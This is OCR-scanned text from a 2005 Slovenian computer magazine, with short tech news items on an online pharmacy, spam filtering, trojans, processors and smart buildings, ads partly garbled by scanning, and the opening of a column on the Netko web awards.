Od konca oktobra lahko v spletu najdete kratek promocijski film o Sloveniji. Pohvalno je, da je film v več oblikah, torej z ločljivostjo in s tem z velikostjo datotek

Foto Reuters



prilagojen različnim tipom povezav v internet. Celotna predstavitev traja **okoli 4 minute,** in če nič drugega, lahko vsem svojim dopisnim prijateljem pošljete filmček ali jih povabite, da si ga ogledajo na spodnji spletni strani. Je namreč za nekomercialno uporabo popolnoma brezplačen.

**http://www.uvi.si/slo/slovenija/av-sredstva/video/**



#### **MAGICOLOR® 5430DL** EVROPO NAD

#### BARYNI LASERSKI TISKALNIK MAGIO OOLOR S4300L

. Hibit 20 strats na minuto. tako v barvah kot s CB načinu. . Pisa stran da v 14 sekundah . Lockwell 2400 x 500-dpl Fine ART\* - USB 2.0 in ethernel 10/100. . Prvi Dessi aser, ki podpine teko Vihndows let Manistov's



## PRVA SLOVENSKA E-LEKARNA



V prejšnjem Mojem mikru smo pisali o problemih, s katerimi se doma in v svetu srečujejo vsi, ki bi radi zdravila prodajali tudi v spletu. In ker je splet enovit za celotno področje države, bo tisti, ki bo pri nas prvi postavil spletno lekarno, lahko požel največ slave in s tem tudi denarja. Lekarna **Nove poljane** se je v splet, sicer dokaj neuspešno, podala že leta 2001. Zdaj naj bi šlo za res. V svoji spletni prodajalni tako prodajajo zdravila in izdelke (predvsem kozmetiko), ki jih je že tako mogoče dobiti **brez recepta**. Zdravil na recept ni možno kupiti, kot to ni mogoče kupiti nikjer po Evropi. Cene zdravil so enake kot v običajni lekarni. Plačati morate **dostavo**, ki znaša 960 tolarjev (normalna pošta)

oziroma 1290 tolarjev (hitra pošta). Višja tarifa jamči, da naročene izdelke prejmete v **treh urah**.

Kupec se mora pred prvim nakupom **registrirati**. Med drugimi podatki morate vpisati tudi telefonsko številko, prek katere vas preverijo, ali ste res oseba, za katero se izdajate. Tako ne morete v imenu soseda naročiti tone aspirinov. Plačila so možna po prejetju, po predračunu ali prek sistema **Moneta**. Ta je še najprimernejši, a ga lahko uporabljajo le Mobitelovi uporabniki.

Naša kritika leti na **ceno zdravil** in **način dostave**. Kadarkoli fizična trgovina odpre spletni ekvivalent, se srečujemo z istimi težavami. Običajno je, da so cene v spletu nižje kot tiste v trgovini, kar v tem primeru ni mogoče reči. Vsaj to bi lahko naredili, da bi bila dostava brezplačna pri naročilu, ki bi preseglo določen znesek. Omenjena zneska nista zanemarljiva, tako da bo marsikateri kupec še vedno zavil v lekarno, še zlasti če je ta blizu. Po drugi strani tudi dostava ni najhitrejša (tudi pri hitri pošti), še zlasti pa ne pri cenejši, navadni pošti. V nujnih primerih bomo še vedno sedli v avto in se odpeljali v najbližjo delujočo lekarno. Udobnost nakupa iz naslonjača, ki v svetu že dolgo ni več glavni razlog za odločanje o spletnem nakupu (bistvena je nižja cena), nam želijo še zaračunati. Edino v vrsti nam v nekaterih primerih ne bo treba več čakati.

**www.lekarnar.com**

## SIOL PROTI SPAMU

Končno je tudi Siol svojim uporabnikom ponudil **zaščito pred neželeno elektronsko pošto** (spam). Uporabniki lahko storitev aktivirajo prek Siolove servisne strani, na voljo pa imajo dve možnosti. V prvem načinu sistem potencialna spam sporočila zgolj **označi**, še vedno pa jih spusti v poštni predal. Drugi način pa ta sporočila **premakne v mapo Spam**, kjer so sicer še vedno dostopna. Storitev pa na žal ni brezplačna, saj vam bodo vsak mesec zanjo zaračunali **200 tolarjev**. **www.siol.net**



## TROJANCI: TIHA EPIDEMIJA

Ena pogostih napačnih predstav je, da imajo avtorji virusov cilj brisati datoteke s trdih diskov s čim večjega številka računalnikov. Resničnost pa je, da dandanes obstaja veliko **kibernetičnih sleparjev** z veliko znanja o najnovejših tehnikah **digitalnih zlorab**. Druga pogosta napaka je mišljenje, da internetnih kriminalcev vaš računalnik ne zanima. Niste nikoli uporabili številke kreditne kartice ali podatkov o svojem bančnem računu prek

spleta? Niste nikoli uporabili spletnih storitev – kjer so dostopni podatki o vašem bančnem računu –, da bi preverili telefonske račune ali račune električne energije? Ali vaš ponudnik internetnih storitev nima področja, kjer lahko preverite podatke svojega računa? Kibernetični sleparji vedo **vse o tem**. Vedo, da so informacije, ki jih želijo imeti, na dosegu, in da je vse, kar potrebujejo, pravo orodje, da jih izvlečejo. To se morda zdi težko, a to orodje pravzaprav obstaja že nekaj časa: **trojanski konji**.

Za razliko od virusov drugih vrst ali črvov – čeprav obstajajo izjeme – trojanci ne brišejo datotek, ne prikazujejo neumnih sporočil in ne pošiljajo okuženih e-poštnih sporočil. Lahko pa **ukradejo vse vrste informacij** ali spustijo napadalca v vaš sistem ali celo prepustijo **popoln nadzor nad vašim računalnikom** drugim osebam. Trojanci lahko tudi hekerjem omogočijo uporabljati vaš računalnik za napade iz vašega računalnika. To pomeni, da bo žrtev napada verjela, da ste odgovorni vi, ne heker. Ta tehnika uporabe računalnikov kot »**zombijev**« lahko tudi poveže več računalnikov, da je odkrivanje pravega vira napada še težje. Za nameček se trojanci običajno ne širijo prek e-pošte, ker to ni dovolj subtilno. Pogosto so skriti v programih, ki se nalagajo prek interneta ali izkoriščajo ranljivosti, da okužijo računalnik preprosto takrat, ko uporabnik brez slabih slutenj obišče spletno stran. Zaradi tega je vera, da je vse, kar potrebujete za zaščito vašega računalnika, previdnost in zdrava pamet, najmanj nepremišljena. Ni nadomestka za **dober, redno posodobljen protivirusni program**, če zares želite ostati zunaj dosega nevarnosti. **www.pandasoftware.com** (promocijska novica)

## ZAKOVA NOVA TRGOVINA



Podjetje Zak je sredi Ljubljane na Miklošičevi ulici 36 odprlo novo trgovino z računalniško opremo in potrošnim materialom. **www.zak.si**

## IDEJE ZA PRIHODNOST

Primorski tehnološki park **Podjetje za prihodnost** je organiziral zbiranje idej, ki bi lahko v prihodnosti postale poslovna priložnost. Zbrali so nekatere ideje, med katerimi izpostavljamo naslednje:

**E-rescuer,** avtomatski sistem za **zgodnje odkrivanje potencialne utopitve**, je inovativna rešitev za zagotavljanje varnosti obiskovalcev kompleksov z vodnimi površinami. S sodobnimi računalniškimi in video tehnologijami za obdelavo videa v realnem času bo **E-rescuer** sposoben zgodnjega odkrivanja potencialne utopitve kopalcev. V takšnem primeru bo sistem samodejno, v trenutku opozoril pristojne h ukrepanju in s tem bistveno zmanjšal odzivni čas reševalcev, ki je lahko usodno dolg. Tehnologije in koncepti, ki bodo izvedeni v omenjeni rešitvi, imajo perspektivne možnosti uporabe tudi na drugih področjih analize gibanja oseb (javna mesta, igralnice, veleblagovnice ...), ki so tržno zelo zanimiva.

Sistem **Mvrsta** za urejanje čakalnih vrst z SMS-pozivom je inovacija, ki prek mobilnega telefona rešuje problem čakalnih vrst, kjerkoli so stranke izpostavljene dolgemu čakanju.

**Solarna žaluzija** je nova vrsta žaluzije, ki pretvarja sončno energijo v električno, s čimer se zmanjša potreba po električni energiji iz omrežja (kar pomeni prihranek za kupca). Namestiti jo je moč na notranjo in zunanjo stran oken. Ena stran žaluzije je opremljena s sončnimi celicami, katerih barvo lahko izberemo. Elektriko lahko solarna žaluzija proizvaja tudi ponoči, ko so vklopljene luči v prostoru, in tako dodatno zmanjša potrebo po elektriki iz omrežja ter s tem omogoči dodaten prihranek kupcu.

**www.primorski-tp.si**

1. slovenska konferenca o intranetu in interni komunikaciji

## KAKO ZASNOVATI IN RAZVIJATI INTRANET KOT STRATESKO POSLOVNO ORODJE?

## www.panta-rei.si/intranet

#### 8. marec 2005, MONS - Hotel in kongresni center Ljubljana

- Kako zasnovati koncept intraneta? Najintranet postane stratelko orode internega komuniciranja, Ξ orodje za povečevanje produktivnosti in podpora poslovnemu odločanju ....
- Odlični primeri intranet rešitev v slovenskih podjetjih. Spomali bosle, kako domaća podjetja s Ξ pomočjo intranet aplikacij resujejo določene pereče poslovne probleme.
- Kako izpeljati projekt od ideje do izvedbe? in kako zagotoviti, da zaposleni intranet hitro sprejmejo Sodissous preventionalisty v
- Kaj zahtevajo ISO standardi?
- Kako zagotoviti varnost in zaščito podatkov na intranetu?

#### VEČ INFORMACIJ IN PRIJAVE:

www.panta-rei.si/intranet pišne na info@panta-rei.si pokäčite na 01 565 30 18

#### nagrada za najsoljšo slovensko rešitev s področja imeranita.

Vabimo vas, da do 30. januarja 2005 prijavite rešitev na področju intraneta in interne komunicacije, ki jo uporabijace v svojem podjetju, in se potegujete za prestizno nagrado vintra». Za već informaciji o nagradi, prijavi in kriterijih za oceejevanje poglejtir na www.panta-rei.slifetramet

Poslanstvo konference je, da vzpodbudi razvoj dobro zasnovanih intranetov v podjetjih. Hočemo, da se podjetia še boli zavedajo, da lahko z odličnim intranetom pospeško poslovne procese, informiranost v podjetju in si zagotovijo višjo konkurenčnost na našem in tush trgih.

#### Prvi korak do tega je lahko že brezplačno poročilo, v katerem boste med drugim spoznali:

- · Rezultate raziskave uporabe in razvoja intranetov opravljenih v velikih in srednje velikih slovenskih podjetjih.
- · Primere uporabe intraneta za pospeševanje poslovnih procesov in interne komunikacije.
- Kateri so najvećji miti o intranetu? ×.

#### Da bi prejeli brezplačno poročilo:

- · nam pišite na info@panta-rei.si.
- a. polijite SMS s svojimi podatki na 051 418 473.

LISPEH





## PROTIROPNA NAPRAVA POR-A LOUTLOOK PO NAROČILU



Običajno se srečujemo s protivlomnimi alarmnimi sistemi različnih funkcionalnosti. Povsod, kjer se pojavijo večje vsote denarja ali vrednostni predmeti, pa se je treba zavarovati tudi pred ropom, ki je čedalje pogostejša oblika odtujitve. Pri podjetju **VTZ** iz Ljubljane so predstavili svojo rešitev **protiropne naprave**, ki se jo običajno vključi kar **v protivlomni sistem** tehničnega varovanja in zaščite. Cenovno lahko protiropni sistem primerjamo s protivlomnim sistemom. Bistvena prednost pa je v tem, da lahko protiropni sistem **kombiniramo** z večino obstoječih protivlomnih sistemov na našem trgu. To pomeni, da ni treba zamenjati celotnega sistema, temveč ga le nadgradimo z novimi

funkcionalnostmi. Če se odločimo za nov sistem, pa je to vse skupaj povezano v enem samem ohišju. Glavna razlika med protiropnim in protivlomnim sistemom pa je v delovanju, saj protivlomna centrala deluje samo v času, ko je ustanova zaprta. Le določen del (sabotaža) deluje 24 ur, protiropni sistem pa **deluje 24 ur**, torej tudi takrat, ko so ljudje prisotni. Ko ni nikogar, pa protiropni sistem s svojimi dodatnimi funkcijami otežuje delo vlomilcem in, recimo, označi denar in roparje.

Rop vplačilno-izplačilne enote se šteje z vidika roparjev za uspešnega, če je izveden hitro in drzno. Nasilje, ki spremlja roparski napad, povzroči šok pri zaposlenih kot tudi pri morebitnih obiskovalcih. Doslej praksa ropov v naši državi ne beleži izsiljevanja z zajetjem talcev, kar pa ni redkost v tujih državah. To pa ponavadi povzroči posebne okoliščine, ki zahtevajo ustrezne ukrepe, zlasti v primerih, ko vplačilno-izplačilne enote uporabljajo časovno zaklepanie blagajn.

Protiropni sistem POR-A, ki je plod domačega znanja in izdelave, rešuje številne od navedenih problemov, saj ga je mogoče vnaprej poljubno **programirati**. Protiropna naprava omogoča poleg takojšnje sprožitve alarma na intervencijsko mesto tudi usmeritev snemanja dogodkov na incidente ter **daljinsko upravljanje** in nadzor nad centralnim zaklepanjem tako priročnih blagajn kot tudi trezorjev. Vhodne enote, ki prožijo protiropne alarme, so lahko samodejni prepoznavalniki obraza, pasti za denar, nevidne žarkovne zapore kot tudi največkrat uporabljene alarmne tipke, nožna stikala in podobno. Ob aktiviranju katerekoli od omenjenih naprav se po prednastavljenem programu začnejo dejavnosti za **oviranje roparskega napada**. Tako se na primer aktivirajo časovni zaklepi blagajn in trezorjev z različnim časovnim trajanjem, za stranke se lahko izpiše na prikazovalniku takšno ali drugačno obvestilo, na primer naj ohranijo mirno kri ... Če so v prostorih vrata ali regulatorji vstopa in izstopa, se lahko na podlagi predprogramiranja odprejo, zaprejo ali zaklenejo. Če se roparski napad kljub vsemu nadaljuje z vstopom v predtrezorski in trezorski prostor, naprava POR-A to zazna in aktivira **dimno polje**. Ob izstopu roparjev iz varovanih prostorov pa jih naprava lahko tudi **označi** z nevidno tekočino in aktivira naprave za označevanja denarja. **(m.s)**

## MIKROPROCESORSKE NOVICE

#### Celični procesor

IBM, ki je prvi začel omenjati celične procesorje, je s Toshibo in Sonyjem predstavil podatke o zmogljivosti prvih tovrstnih procesorjev. Zanimivo je, da bo na tej tehnologiji temeljila nova igralna konzola **Playstation 3.** Končne specifikacije procesorjev bodo objavili na prireditvi ISSCC (International Solid State Circuit Conference) februarja 2005, vendar je že potrjeno, da bo procesor **64-biten** in da bo vseboval **več namenskih jeder** (modularna zgradba, specializiranih delov za obdelavo videa, zvoka) ... Procesor bo sočasno podpiral **več operacijskih sistemov** in bo zmožen dela tudi v **stvarnem času**, s čimer se bo seznam namembnosti ustrezno podaljšal. Poleg velike pomnilniške prepustnosti (IBM še ni napovedal, katero pomnilniško tehnologijo bo podprl) je zanimivo, da bo ta z 90 nm tehnologijo zgrajen procesor vseboval tudi **zaščito proti piratstvu** – kar je šibka plat vseh dosedanjih igralnih konzol.



#### **AMD z 90 nm procesorji**

AMD je potihoma začel prodajati oziroma razpošiljati prve serije novih procesorjev **Opteron,** proizvedenih

z 90 nm tehnologijo silicija na izolatorju (SOI). Novi procesorji nosijo oznake 146, 246, 248 in 846 namenjeni pa so 1-, 2-, 4- in 8-procesnim strežnikom. Procesorji z delovno frekvenco med 2 in 2,2 GHz se ne razlikujejo od starih, z 0,13-mikronsko tehnologijo

izdelanih procesorjev. Poleg strežniških je AMD že pred časom pričel izdelovati namizne procesorje z novo tehnologijo. Edina prednost sicer identično zmogljivih procesorjev je **poraba energije**, ki je pri polni obremenitvi novih Opteronov okoli **67 W** (ob mirovanju s pomočjo tehnike Cool'n'Quiet pa 21 W, glede na predhodne vrednosti 89 W in 22W ...

#### AMD niža cene

AMD je 26. decembra znižal cene svojim namiznim in strežniškim procesorjem, hkrati pa predstavil novo paleto zmogljivejših strežniških procesorjev Opteron z oznakami 252 in 852 (takt 2,5 GHz).

#### nVidia z novimi veznimi nabori

Potem ko je nVidia predstavila nov vezni nabor **nForce** 4 za osnovo **AMD**, je tik pred izdajo tudi različica nabora za osnovo **Intel**. Specifikacije obeh so podobne, saj prinašajo podporo za SerialATA-II (300Mb/s), osemkanalni zvok (znano je že, da bo nVidia navkljub optimističnim napovedim o naslednji generaciji svoje rešitve Sound Storm 2 vdelala kar Intelov HD avdio � Azalio), režo PCIE x16 za grafične kartice, oziroma kar dve – za podporo svoji vzporedni grafični rešitvi SLI, ter še kup izboljšav.

#### HP opušča Itanium

HP se umika iz razvoja 64-bitnega procesorja Itanium, ki ga je v zadnjih letih skupaj z Intelom razvijal in promoviral predvsem za visoko zmogljivi strežniški segment. Intel je potrdil, da je odkupil HP-jev

Microsoft je v začetku decembra začel testirati novo storitev, imenovan **Outlook Live**. To je je nekakšen Outlook po naročilu, torej spletna storitev, ki omogoča uporabo Outlooka za upravljanje s sporočili Hotmaila, dostop do koledarja prek spleta, kjer bodo uporabniki imeli na voljo 2 GB prostora za shranjevanje sporočil, možnost pošiljanja prilog do velikosti 20 MB in snemljivo različico Outlooka. Outlook Live je dokaj podoben **Outlook Connectorju**, ki ga Microsoft ponuja za naročnino 9,95 USD mesečno za naročnike MSN Premium Service. Outlook Live se od Connectorja razlikuje po tem, da ni le dodatek obstoječim uporabnikom Outlooka ali sistema Office. Naročniki si bodo namreč neodvisno od tega, kaj uporabljajo, lahko iz interneta sneli posebno različico Outlooka. Microsoftov predstavnik je povedal, da bo Outlook Live čisto **samostojna storitev,** torej ne bo vezan na MSN,. Cena storitve zaenkrat še ni znana.

www.Microsoft.com

## PALM NA LINUXU

Podjetje **PalmSource**, derivat nekoč celovitega podjetja Palm in poznano po operacijskem sistem **PalmOS**, namerava slednjega izdati v novi različici, pri kateri bodo kot jedro uporabili **Linux**. Stvar je zanimiva, saj naj bi operacijski sistem nameščali v poceni mobilne telefone, namenjene predvsem kitajskemu trgu. In kar je morda še najzanimivejše, stvar naj bi konkurirala operacijskima sistemom podjetij Symbian in Microsoft. www.palmsource.com

delež in da bo skupino 200 inženirjev, ki so delali v projektu, preselil v svoje prostore v Colorado. Finančne podrobnosti posla niso znane.

#### **Intelova vizija 2005**

**Paul Otellini**, Intelov predsednik in direktor, je na predstavitvi, namenjeni finančnim analitikom v New Yorku predstavil nekatere smernice, ki jim bo Intel sledil v letu 2005. Intel naj bi se v letu 2004 naučil precej, in že odločitev, da prekine razvoj hitrih enojedrnih procesorjev, naj bi bil v prid pohitritvi razvoja **dvojedrnih procesorjev**. Intel je končno prisluhnil uporabnikom in kmečki logiki, in napovedal **namizno osnovo**, ki bo temeljila na modelu **Centrino**. Razvojno ime za to osnovo je **Lyndon**, ciljni trg pa so dnevne sobe digitalnega doma. Osnova bo temeljila na procesorju Pentium 4 in 64-bitnih ukazih. Med novostmi bo še niz upravljavskih funkcij, kot je AMT (Active Management Technology), ki omogoča skrbnikov oddaljeni dostop do ugasnjenih računalnikov.

#### Intelovi dvojedrni procesorji

V tretji četrtini 2005 bodo luč sveta ugledali prvi Intelovi dvojedrni procesorji z razvojnim imenom **Smithfield** oziroma modeli X20, X30 in X40. Temeljili bo na dveh povezanih jedrih Prescott, od katerih bo imel vsak dostop do 1 MB predpomnilnika L2, vključeni pa bodo tudi 64-bitni ukazi. Leta 2006 ga bo nasledila zasnova **Cedar Mill,** zgrajena s 65 nm tehnologijo. Prav tako v 2006 bo Intel predstavil osnovi, znani kot **Bridge Creek** in **Averill**, namenjeni digitalnemu domu. Ti bosta že

## PAMETNE STAVBE

Na Brdu pri Kranju je bil ob koncu novembra dvodnevni posvet na temo pametnih stavb. Sodobne stavbe vsebujejo številne sisteme, tako ogrevalne, varnostne, protipožarne, za razsvetljavo, različne gospodinjske stroje, aparate zabavne elektronike,



osebne računalnike in drugo opremo, ki je danes pogosto že računalniško krmiljena. V pametnih stavbah naj bi bili vsi ti sistemi med seboj **povezani v skupno omrežje**, to pa **z zunanjim svetom**, kar omogoča izmenjavo informacij ter ukrepanje ob različnih dogodkih. Ker so storitve in sistemi v pametnih stavbah med seboj povezani, to omogoča **centralno ali oddaljeno upravljanje** celotnega bivalnega oziroma poslovnega prostora.

Problematika pametnih stavb je v svetu zelo aktualna, še zlasti z ekološkega stališča izrabe energije, pri nas pa se o tem skoraj ne govori. Namen posveta je bil tudi razgrniti različne probleme, s katerimi se srečujemo pri projektih, povezanimi s pametnimi hišami. Posvet je bil precej telekomunikacijsko obarvan, kljub temu pa je bilo kar nekaj zanimivih razpravljavcev iz drugih strok, ki so problem predstavili s svojega stališča. Zelo zanimivo je bilo slišati, kako so se v poslovnem sistemu **Mercator** lotili gradnje večjih trgovskih centrov. V njihovem primeru morajo projektanti upoštevati vrsto dejavnikov, da tak poslovni kompleks porabi čim manj energije za gretje in hlajenje.

Predstavnik **Gorenja** je pogledal na pametno hišo s svojega zornega kota. Zanje pametna hiša združuje vrsto gospodinjskih aparatov, ki so med seboj povezani in znajo komunicirati prek skupnega vmesnika tudi z zunanjim svetom.

Sklep posveta je bil nekako logičen: pametne hiše so izrazito **interdisciplinarne,** kjer združujejo znanje strokovnjaki več področij. Sodelovanje med skupinami bo nujno potrebno, da bodo tovrstni projekti uspešni.

Od uporabnikov pa je bilo slišati tudi želje, da bi bilo najbolje postaviti **referenčni objekt**, na katerem bi se potem izvajale meritve in raziskave. Tak objekt bi rabil tudi za predstavitev možnosti in rešitev širši javnosti, ki bi se morda tako laže odločila za gradnjo tovrstnih objektov.

izrabljali tudi nove tehnologije za virtualizacijo in varnost, uporabno šele s prihodom Windows Longhorn. Sicer pa bomo ti tehnologiji najprej srečali v procesorjih za delovne postaje Xeon.

#### ATI Radeon XPress 200

ATI je predstavil svoj prvi vezni nabor za osnovo AMD, ki bo poskušal konkurirati nVidinemu nForcu 4. Nabor podpira PCIE, hkrati pa bo vdelano tudi grafično vezje, podobno grafični kartici X300. Ta dviga hitrost glede na pretekli 9100 IGP. X200 glede na nForce 4 še vedno zaostaja vsaj pri številu funkcij (kot je recimo vdelani požarni zid).



#### **Grafični boj konzol**

Potem ko je Microsoft za grafično jedro nove konzole **Xbox 2** izbral **ATI**, pa je **nVidia** vrnila udarec z ravnokar podpisano pogodbo za izdelavo grafičnega procesorja Sonyjeve prihajajoče konzole **Playstation** 3. Več podatkov o specifikacijah in moči novih grafičnih procesorjev še ni

znanih. Ko že govorimo o konzolah: na naš trg tudi uradno prihajajo konzole Xbox.

#### nVidia 6200 TurboCache

nVidia je na željo OEM-partnerjev predstavila poceni grafično kartico za vmesnik PCIE, imenovano **6200**. Ta v okolju 3Dmark2005 dosega okoli 2300 točk, kar jo uvršča med dokaj zmogljive kartice, povsem primerne tudi za igranje današnjih iger (konkurenca sta ATI X300 in manj zmogljiva X300SE). Kartica podpira najnovejše tehnologije in strojno podporo DirectX 9, model senčenja 3.0. Na račun cene ima omejen pomnilnik, vendar si s tehnologijo TurboCache lahko sposoja sistemski pomnilnik. Cena je okoli 80 USD za kartico z 64 MB pomnilnika.

#### LUKVEL Uradni zastopnik Hitachi Digital Media za Slovenijo Za informacije o proces in Francis i Machi karalis<br>Već iz nabi por uko latini prečarela na sileni Litili<br>Litilistič iz koji (Greenmala velas 1980.) (200 Litilista Hitachi projektorii Hivanichih modelov. swithout ed: 200 do 4500 anyi tammin. stagonala siève de l'ob 12 michos. iztedas presentivo delovania. ad ISS-000 sit + ddy hapni; Hitachi plazma ekrani Disgonate ad IO7 (AIP) do thi (S/P) cm. Fire Historian and a filling datelina zaklona samo ti-cm. hadooyarebso dolga bivljenijena deba globi na primirijivi izdova. ad 700,000 all + adv nagns. Hitachi piazina TV Simplemin pel 452 1039 (ds 303 todd S per-School assessed the religios preciso dospe imperiormatica ploye local annihilation in Hinds. hadded as it district in the case. an bid is pertical in hits making Hitachi DVD kamere IDs apothi esses. SDGs digitalis zuom. ASE TELED, WOLD FOR DRIVE footist, mediatry distant carry sine. Estopicke DVD hamine 2004/05. ad MS DOG art + ddy naprai Hitachi DVD predvajalniki -40 shirty webclass shirty states the RVI maghrone max. Holesa CND: formatic postpine tadt webs zd-joher NPS gatateke assistat the CO-FI ad CO-FWI median paint vide + Aprobablica Univerzalni stropni nosilci za projektorje ······ results an year resolute workpeak conprotehbarjov, shastavni za mentaže. dreams at 100 da (500 mm. (vbb + 008/25) seesen fie 000/05/06 Super cena Plazma 32PD5200 Dragonske Sett Diet credit AUS Minotopps, Injunction KDOO parint KDOOL industry TV haben't pass/sold Sauma Samilia al II-lea della Projektor CPR-555 Super cena



MO J MIK RO 1 JA NUA R 2005 **15**

Cronocola Saffricavit mass. svettivest EICO amst. 3 total gamericija

Sama 205 000 + ddy



# Išči pametneje.<br>Www.najdi.si

## BLIŠČ IN BEDA NETKA

#### Piše: Zvone Štor, Večer

Po petih letih izbora najboljše poslovne<br>
spletne strani si organizatorji Netka n<br>
smeli privoščiti začetniških spodrsljaje<br>
pomanjkanja kriterijev.<br>
Slovenska internetna scena ima zve<br>
Za kronanje je poskrbela Gospodarska *o petih letih izbora najboljše poslovne spletne strani si organizatorji Netka ne bi smeli privoščiti začetniških spodrsljajev − pomanjkanja kriterijev.*

*Slovenska internetna scena ima zvezde. Slovenije (GZS), ki ji lahko za izvedbo projekta Netko zgolj čestitamo. A Slovenci ne bi bili to, kar smo, če k vsemu cirkusu izbora najboljših spletišč ne bi dodali znamenitega »vendar« ...*

*Čestitke zmagovalcem, čestitke 20 finalistom in čestitke tudi preostalim 80 spletnih mestom, ki se jim ni uspelo uvrstiti v ožji izbor. Vendar pa si predvsem komisija zasluži nekaj kritik. Privoščimo si majhen skok čez mejo. Na Balkan. Tudi zaradi nekoč čustvenih povezav, pa tudi zato, ker si Slovenceljni radi nadenemo masko vzvišenosti, ko je govor o Srbih in še sploh Hrvatih. V Beogradu je bila v začetku decembra glamurozna prireditev IT globus, kjer so podelili IKT-priznanja (od tiskalnikov, digitalcev, programske opreme, sejemske dejavnosti in tudi interneta). Nagrado za najboljšo spletno predstavitev je dobila nacionalna Radio televizija Srbija (www. rts.co.yu). Očitno režimske lovke še vedno delujejo, pa čeprav je maršal zaprt nekje na severu. Prav tako ne smemo spregledati akcije HR Top 25 Web, ki jo vodijo čez vso leto, velik uspeh pa je že, če kakšno podjetje osvoji mesečno nagrado. Nepravično bi bilo zdaj primerjati ali celo ocenjevati zmagovalce med 